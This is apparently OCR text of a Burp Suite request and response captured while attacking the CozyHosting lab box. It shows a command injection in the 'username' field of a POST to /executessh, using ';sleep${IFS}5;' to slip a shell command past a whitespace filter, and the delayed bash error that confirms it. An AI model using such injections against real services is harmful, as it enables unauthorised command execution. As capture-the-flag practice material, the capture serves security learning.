 ExecuteSSH × Get session IDs ×
h < > Send
Response → Follow redirection
1 POST /executessh
HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Type:
application/x-www-form-
urlencoded
4 Content-Length: 38
5 Origin:
http://cozyhosting.htb
6 Cookie:
JSESSIONID=547381DBD9506
C7246EC90A1C33875F5
7
8 host=localhost&username=
;sleep${IFS}5;
{} 25 / 25
3 Date: Mon, 10 Jun 2024 21:31:26 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?
error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b
bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E
log_file] [-e escape_char] [-F
configfile] [-I pkcs11] [-i
identity_file] [-J
[user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-
O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-
S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]]
destination [command [argument
...]]/bin/bash: line 1: @localhost:
command not found
{} 875 bytes | 6536ms